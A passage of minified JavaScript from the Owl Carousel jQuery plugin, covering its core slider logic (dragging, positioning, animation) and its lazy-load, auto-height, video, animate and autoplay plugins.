false;}}this.$element.addClass('owl-loading');this.$stage=$('<'+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));this._width=this.$element.width();this.refresh();this.$element.removeClass('owl-loading').addClass('owl-loaded');this.eventsCall();this.internalEvents();this.addTriggerableEvents();this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',function(i,c){return c.replace(/\b owl-responsive-\S+/g,'');}).addClass('owl-responsive-'+match);}}if(this.settings===null||this._breakpoint!==match){this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});}};Owl.prototype.optionsLogic=function(){this.$element.toggleClass('owl-center',this.settings.center);if(this.settings.loop&&this._items.length<this.settings.items){this.settings.loop=false;}if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.settings.itemClass).append(item)}this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}i++;}this._invalidated={};};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){if(this._items.length===0){return false;}var start=new Date().getTime();this.trigger('refresh');this.setup();this.optionsLogic();this.$stage.addClass('owl-refresh');this.update();this.$stage.removeClass('owl-refresh');this.state.orientation=window.orientation;this.watchVisibility();this.trigger('refreshed');};Owl.prototype.eventsCall=function(){this.e._onDragStart=$.proxy(function(e){this.onDragStart(e);},this);this.e._onDragMove=$.proxy(function(e){this.onDragMove(e);},this);this.e._onDragEnd=$.proxy(function(e){this.onDragEnd(e);},this);this.e._onResize=$.proxy(function(e){this.onResize(e);},this);this.e._transitionEnd=$.proxy(function(e){this.transitionEnd(e);},this);this.e._preventClick=$.proxy(function(e){this.preventClick(e);},this);};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}if(this._width===this.$element.width()){return false;}if(this.trigger('resize').isDefaultPrevented()){return false;}this._width=this.$element.width();this.invalidate('width');this.refresh();this.trigger('resized');};Owl.prototype.eventsRouter=function(event){var type=event.type;if(type==="mousedown"||type==="touchstart"){this.onDragStart(event);}else if(type==="mousemove"||type==="touchmove"){this.onDragMove(event);}else if(type==="mouseup"||type==="touchend"){this.onDragEnd(event);}else if(type==="touchcancel"){this.onDragEnd(event);}};Owl.prototype.internalEvents=function(){var isTouch=isTouchSupport(),isTouchIE=isTouchSupportIE();if(this.settings.mouseDrag){this.$stage.on('mousedown',$.proxy(function(event){this.eventsRouter(event)},this));this.$stage.on('dragstart',function(){return false});this.$stage.get(0).onselectstart=function(){return false};}else{this.$element.addClass('owl-text-select-on');}if(this.settings.touchDrag&&!isTouchIE){this.$stage.on('touchstart touchcancel',$.proxy(function(event){this.eventsRouter(event)},this));}if(this.transitionEndVendor){this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,false);}if(this.settings.responsive!==false){this.on(window,'resize',$.proxy(this.onThrottledResize,this));}};Owl.prototype.onDragStart=function(event){var ev,isTouchEvent,pageX,pageY,animatedPos;ev=event.originalEvent||event||window.event;if(ev.which===3||this.state.isTouch){return false;}if(ev.type==='mousedown'){this.$stage.addClass('owl-grab');}this.trigger('drag');this.drag.startTime=new Date().getTime();this.speed(0);this.state.isTouch=true;this.state.isScrolling=false;this.state.isSwiping=false;this.drag.distance=0;pageX=getTouches(ev).x;pageY=getTouches(ev).y;this.drag.offsetX=this.$stage.position().left;this.drag.offsetY=this.$stage.position().top;if(this.settings.rtl){this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin;}if(this.state.inMotion&&this.support3d){animatedPos=this.getTransformProperty();this.drag.offsetX=animatedPos;this.animate(animatedPos);this.state.inMotion=true;}else if(this.state.inMotion&&!this.support3d){this.state.inMotion=false;return false;}this.drag.startX=pageX-this.drag.offsetX;this.drag.startY=pageY-this.drag.offsetY;this.drag.start=pageX-this.drag.startX;this.drag.targetEl=ev.target||ev.srcElement;this.drag.updatedX=this.drag.start;if(this.drag.targetEl.tagName==="IMG"||this.drag.targetEl.tagName==="A"){this.drag.targetEl.draggable=false;}$(document).on('mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents',$.proxy(function(event){this.eventsRouter(event)},this));};Owl.prototype.onDragMove=function(event){var ev,isTouchEvent,pageX,pageY,minValue,maxValue,pull;if(!this.state.isTouch){return;}if(this.state.isScrolling){return;}ev=event.originalEvent||event||window.event;pageX=getTouches(ev).x;pageY=getTouches(ev).y;this.drag.currentX=pageX-this.drag.startX;this.drag.currentY=pageY-this.drag.startY;this.drag.distance=this.drag.currentX-this.drag.offsetX;if(this.drag.distance<0){this.state.direction=this.settings.rtl?'right':'left';}else if(this.drag.distance>0){this.state.direction=this.settings.rtl?'left':'right';}if(this.settings.loop){if(this.op(this.drag.currentX,'>',this.coordinates(this.minimum()))&&this.state.direction==='right'){this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length);}else if(this.op(this.drag.currentX,'<',this.coordinates(this.maximum()))&&this.state.direction==='left'){this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length);}}else{minValue=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maxValue=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?this.drag.distance/5:0;this.drag.currentX=Math.max(Math.min(this.drag.currentX,minValue+pull),maxValue+pull);}if((this.drag.distance>8||this.drag.distance<-8)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}this.state.isSwiping=true;}this.drag.updatedX=this.drag.currentX;if((this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===false){this.state.isScrolling=true;this.drag.updatedX=this.drag.start;}this.animate(this.drag.updatedX);};Owl.prototype.onDragEnd=function(event){var compareTimes,distanceAbs,closest;if(!this.state.isTouch){return;}if(event.type==='mouseup'){this.$stage.removeClass('owl-grab');}this.trigger('dragged');this.drag.targetEl.removeAttribute("draggable");this.state.isTouch=false;this.state.isScrolling=false;this.state.isSwiping=false;if(this.drag.distance===0&&this.state.inMotion!==true){this.state.inMotion=false;return false;}this.drag.endTime=new Date().getTime();compareTimes=this.drag.endTime-this.drag.startTime;distanceAbs=Math.abs(this.drag.distance);if(distanceAbs>3||compareTimes>300){this.removeClick(this.drag.targetEl);}closest=this.closest(this.drag.updatedX);this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(closest);this.invalidate('position');this.update();if(!this.settings.pullDrag&&this.drag.updatedX===this.coordinates(closest)){this.transitionEnd();}this.drag.distance=0;$(document).off('.owl.dragEvents');};Owl.prototype.removeClick=function(target){this.drag.targetEl=target;$(target).on('click.preventClick',this.e._preventClick);window.setTimeout(function(){$(target).off('click.preventClick');},300);};Owl.prototype.preventClick=function(ev){if(ev.preventDefault){ev.preventDefault();}else{ev.returnValue=false;}if(ev.stopPropagation){ev.stopPropagation();}$(ev.target).off('click.preventClick');};Owl.prototype.getTransformProperty=function(){var transform,matrix3d;transform=window.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+'transform');transform=transform.replace(/matrix(3d)?\(|\)/g,'').split(',');matrix3d=transform.length===16;return matrix3d!==true?transform[4]:transform[12];};Owl.prototype.closest=function(coordinate){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(coordinate>value-pull&&coordinate<value+pull){position=index;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=this.state.direction==='left'?index+1:index;}return position===-1;},this));}if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}return position;};Owl.prototype.animate=function(coordinate){this.trigger('translate');this.state.inMotion=this.speed()>0;if(this.support3d){this.$stage.css({transform:'translate3d('+coordinate+'px'+',0px, 0px)',transition:(this.speed()/1000)+'s'});}else if(this.state.isTouch){this.$stage.css({left:coordinate+'px'});}else{this.$stage.animate({left:coordinate},this.speed()/1000,this.settings.fallbackEasing,$.proxy(function(){if(this.state.inMotion){this.transitionEnd();}},this));}};Owl.prototype.current=function(position){if(position===undefined){return this._current;}if(this._items.length===0){return undefined;}position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}return this._current;};Owl.prototype.invalidate=function(part){this._invalidated[part]=true;}
Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=(relative?this._items.length:this._items.length+this._clones.length);if(!$.isNumeric(position)||n<1){return undefined;}if(this._clones.length){position=((position%n)+n)%n;}else{position=Math.max(this.minimum(relative),Math.min(this.maximum(relative),position));}return position;};Owl.prototype.relative=function(position){position=this.normalize(position);position=position-this._clones.length/2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var maximum,width,i=0,coordinate,settings=this.settings;if(relative){return this._items.length-1;}if(!settings.loop&&settings.center){maximum=this._items.length-1;}else if(!settings.loop&&!settings.center){maximum=this._items.length-settings.items;}else if(settings.loop||settings.center){maximum=this._items.length+settings.items;}else if(settings.autoWidth||settings.merge){revert=settings.rtl?1:-1;width=this.$stage.width()-this.$element.width();while(coordinate=this.coordinates(i)){if(coordinate*revert>=width){break;}maximum=++i;}}else{throw'Can not detect maximum absolute position.'}return maximum;};Owl.prototype.minimum=function(relative){if(relative){return 0;}return this._clones.length/2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2===0?even+index/2:odd-(index+1)/2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}return this._speed;};Owl.prototype.coordinates=function(position){var coordinate=null;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}if(this.settings.center){coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[position-1]||0))/2*(this.settings.rtl?-1:1);}else{coordinate=this._coordinates[position-1]||0;}return coordinate;};Owl.prototype.duration=function(from,to,factor){return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){if(this.settings.loop){var distance=position-this.relative(this.current()),revert=this.current(),before=this.current(),after=this.current()+distance,direction=before-after<0?true:false,items=this._clones.length+this._items.length;if(after<this.settings.items&&direction===false){revert=before+this._items.length;this.reset(revert);}else if(after>=items-this.settings.items&&direction===true){revert=before-this._items.length;this.reset(revert);}window.clearTimeout(this.e._goToLoop);this.e._goToLoop=window.setTimeout($.proxy(function(){this.speed(this.duration(this.current(),revert+distance,speed));this.current(revert+distance);this.update();},this),30);}else{this.speed(this.duration(this.current(),position,speed));this.current(position);this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.transitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}this.state.inMotion=false;this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{throw'Can not detect viewport width.';}return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);},this));this.reset($.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){position=position===undefined?this._items.length:this.normalize(position,true);this.trigger('add',{content:content,position:position});if(this._items.length===0||position===this._items.length){this.$stage.append(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1);}this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.addTriggerableEvents=function(){var handler=$.proxy(function(callback,event){return $.proxy(function(e){if(e.relatedTarget!==this){this.suppress([event]);callback.apply(this,[].slice.call(arguments,1));this.release([event]);}},this);},this);$.each({'next':this.next,'prev':this.prev,'to':this.to,'destroy':this.destroy,'refresh':this.refresh,'replace':this.replace,'add':this.add,'remove':this.remove},$.proxy(function(event,callback){this.$element.on(event+'.owl.carousel',handler(callback,event+'.owl.carousel'));},this));};Owl.prototype.watchVisibility=function(){if(!isElVisible(this.$element.get(0))){this.$element.addClass('owl-hidden');window.clearInterval(this.e._checkVisibile);this.e._checkVisibile=window.setInterval($.proxy(checkVisible,this),500);}function isElVisible(el){return el.offsetWidth>0&&el.offsetHeight>0;}function checkVisible(){if(isElVisible(this.$element.get(0))){this.$element.removeClass('owl-hidden');this.refresh();window.clearInterval(this.e._checkVisibile);}}};Owl.prototype.preloadAutoWidthImages=function(imgs){var loaded,that,$el,img;loaded=0;that=this;imgs.each(function(i,el){$el=$(el);img=new Image();img.onload=function(){loaded++;$el.attr('src',img.src);$el.css('opacity',1);if(loaded>=imgs.length){that.state.imagesLoaded=true;that.initialize();}};img.src=$el.attr('src')||$el.attr('data-src')||$el.attr('data-src-retina');});};Owl.prototype.destroy=function(){if(this.$element.hasClass(this.settings.themeClass)){this.$element.removeClass(this.settings.themeClass);}if(this.settings.responsive!==false){$(window).off('resize.owl.carousel');}if(this.transitionEndVendor){this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);}for(var i in this._plugins){this._plugins[i].destroy();}if(this.settings.mouseDrag||this.settings.touchDrag){this.$stage.off('mousedown touchstart touchcancel');$(document).off('.owl.dragEvents');this.$stage.get(0).onselectstart=function(){};this.$stage.off('dragstart',function(){return false});}this.$element.off('.owl');this.$stage.children('.cloned').remove();this.e=null;this.$element.removeData('owlCarousel');this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.unwrap();};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].apply(this,event);}}return event;};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));}
Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));}
Owl.prototype.browserSupport=function(){this.support3d=isPerspective();if(this.support3d){this.transformVendor=isTransform();var endVendors=['transitionend','webkitTransitionEnd','transitionend','oTransitionEnd'];this.transitionEndVendor=endVendors[isTransition()];this.vendorName=this.transformVendor.replace(/Transform/i,'');this.vendorName=this.vendorName!==''?'-'+this.vendorName.toLowerCase()+'-':'';}this.state.orientation=window.orientation;};function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}function isStyleSupported(array){var p,s,fake=document.createElement('div'),list=array;for(p in list){s=list[p];if(typeof fake.style[s]!=='undefined'){fake=null;return[s,p];}}return[false];}function isTransition(){return isStyleSupported(['transition','WebkitTransition','MozTransition','OTransition'])[1];}function isTransform(){return isStyleSupported(['transform','WebkitTransform','MozTransform','OTransform','msTransform'])[0];}function isPerspective(){return isStyleSupported(['perspective','webkitPerspective','MozPerspective','OPerspective','MsPerspective'])[0];}function isTouchSupport(){return'ontouchstart'in window||!!(navigator.msMaxTouchPoints);}function isTouchSupportIE(){return window.navigator.msPointerEnabled;}$.fn.owlCarousel=function(options){return this.each(function(){if(!$(this).data('owlCarousel')){$(this).data('owlCarousel',new Owl(this,options));}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}if(!this._core.settings||!this._core.settings.lazyLoad){return;}if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items/2)||settings.items),i=((settings.center&&n*-1)||0),position=((e.property&&e.property.value)||this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones/2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position++)),load);}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);}
Lazy.Defaults={lazyLoad:false}
Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url('+url+')','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));}
Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}}
$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel':$.proxy(function(){if(this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._fullscreen=false;this._handlers={'resize.owl.carousel':$.proxy(function(e){if(this._core.settings.video&&!this.isInFullScreen()){e.preventDefault();}},this),'refresh.owl.carousel changed.owl.carousel':$.proxy(function(e){if(this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=target.attr('data-vimeo-id')?'vimeo':'youtube',id=target.attr('data-vimeo-id')||target.attr('data-youtube-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else{throw new Error('Video URL not supported.');}id=id[6];}else{throw new Error('Missing video URL.');}this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}if(video.type==='youtube'){path="http://img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'http://vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;};Video.prototype.play=function(ev){this._core.trigger('play',null,'video');if(this._playing){this.stop();}var target=$(ev.target||ev.srcElement),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html,wrap;if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="http://www.youtube.com/embed/'+video.id+'?autoplay=1&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="http://player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}item.addClass('owl-video-playing');this._playing=item;wrap=$('<div style="height:'+height+'px; width:'+width+'px" class="owl-video-frame">'+html+'</div>');target.after(wrap);};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;if(element&&$(element).parent().hasClass('owl-video-frame')){this._core.speed(0);this._fullscreen=true;}if(element&&this._fullscreen&&this._playing){return false;}if(this._fullscreen){this._fullscreen=false;return false;}if(this._playing){if(this._core.state.orientation!==window.orientation){this._core.state.orientation=window.orientation;return false;}}return true;};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){this.swapping=e.type=='translated';},this),'translate.owl.carousel':$.proxy(function(e){if(this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1||!this.core.support3d){return;}this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',clear);}if(incoming){next.addClass('animated owl-animated-in').addClass(incoming).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',clear);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.transitionEnd();}
Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(scope){this.core=scope;this.core.options=$.extend({},Autoplay.Defaults,this.core.options);this.handlers={'translated.owl.carousel refreshed.owl.carousel':$.proxy(function(){this.autoplay();},this),'play.owl.autoplay':$.proxy(function(e,t,s){this.play(t,s);},this),'stop.owl.autoplay':$.proxy(function(){this.stop();},this),'mouseover.owl.autoplay':$.proxy(function(){if(this.core.settings.autoplayHoverPause){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this.core.settings.autoplayHoverPause){this.autoplay();}},this)};this.core.$element.on(this.handlers);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.autoplay=function(){if(this.core.options.autoplay){this.core.settings.autoplay=true;}if(this.core.settings.autoplay&&!this.core.state.videoPlay){window.clearInterval(this.interval);this.interval=window.setInterval($.proxy(function(){this.play();},this),this.core.settings.autoplayTimeout);}else{window.clearInterval(this.interval);}};Autoplay.prototype.play=function(timeout,speed){if(this.core.options.autoplay){this.core.settings.autoplay=true;}if(document.hidden===true){return;}if(this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion){return;}if(this.core.settings.autoplay===false){window.clearInterval(this.interval);return;}this.core.next(this.core.settings.autoplaySpeed);};Autoplay.prototype.stop=function(){if(this.core.options.autoplay){this.core.settings.autoplay=false;}window.clearInterval(this.interval);};Autoplay.prototype.pause=function(){if(this.core.options.autoplay){this.core.settings.autoplay=false;}window.clearInterval(this.interval);};Autoplay.prototype.destroy=function(){var handler,property;window.clearInterval(this.interval);for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var 